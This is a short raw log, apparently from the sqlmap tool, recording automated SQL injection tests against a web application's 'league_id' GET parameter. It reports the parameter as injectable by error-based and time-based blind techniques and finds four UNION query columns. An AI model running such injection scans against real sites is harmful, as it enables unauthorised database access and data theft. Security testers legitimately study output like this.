 [05:41:49] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[05:42:06] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[05:42:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[05:42:35] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[05:42:42] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
EXTRACTVALUE)'
[05:42:45] [INFO] GET parameter 'league_id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY
or GROUP BY clause (EXTRACTVALUE)' injectable
[05:42:45] [INFO] testing 'MySQL inline queries'
[05:42:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[05:42:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[05:42:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[05:42:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[05:42:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[05:42:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[05:42:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[05:42:56] [INFO] GET parameter 'league_id' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)
' injectable
[05:42:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:42:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[05:42:56] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find th
e right number of query columns. Automatically extending the range for current UNION query injection t
echnique test
[05:42:57] [INFO] target URL appears to have 4 columns in query